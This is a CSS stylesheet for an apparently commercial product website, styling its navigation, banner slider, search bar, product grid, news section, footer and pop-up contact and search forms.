header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #206dbf; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; border-radius: 5px; overflow: hidden; }

.search_box .container .middel_search .top_box .search_form .input { border: 2px solid #c8c8c8; border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: 100%; width: 60px; background-color: #da332d; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #206dbf; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #206dbf; color: #206dbf; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #206dbf; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul { overflow: hidden; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.item a .img { position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { padding: 10px; flex-grow: 1; background-color: #383a40; color: #fff; display: flex; flex-direction: column; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more { padding: 1px 18px; border: 1px solid #87888b; color: #87888b; align-self: center; margin-top: 3px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }


.home_pro_cate .bottom_pro h2.product_h2{ clear:both; font-size:24px; line-height:35px; margin:25px 0; text-align:left;}


@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_four_advantages { background: url(./images/four_advantages_bg.jpg) no-repeat center/cover; }

.home_four_advantages .four_advantages_title .line1 { position: relative; color: #da332d; font-weight: bold; }

.home_four_advantages .four_advantages_title .line1 .en { opacity: .2; position: absolute; width: 100%; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); z-index: 0; font-size: 30px; }

.home_four_advantages .four_advantages_title .line2 { font-size: 15px; color: #7c7c7c; }

.home_four_advantages .four_advantages_content .img { margin: 40px 0; }

.home_four_advantages .four_advantages_content .img img { max-width: 100%; }

.home_four_advantages .four_advantages_content .text .text_tit .tit1 { color: #333; font-size: 35px; }

.home_four_advantages .four_advantages_content .text .text_tit .tit2 { color: #666666; font-size: 22px; }

.home_four_advantages .four_advantages_content .text .text_desc { color: #666666; margin-top: 20px; font-size: 15px; }

.home_four_advantages .four_advantages_content .text .qua_img { margin-top: 30px; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #206dbf; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item a { width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f2f2f2; }

.home_news .news_t { text-align: left; }

.home_news .news_t a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%;margin-bottom: 15px; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 12px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3 { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #255faf; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; margin-top:0px; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #255faf; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #206dbf; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

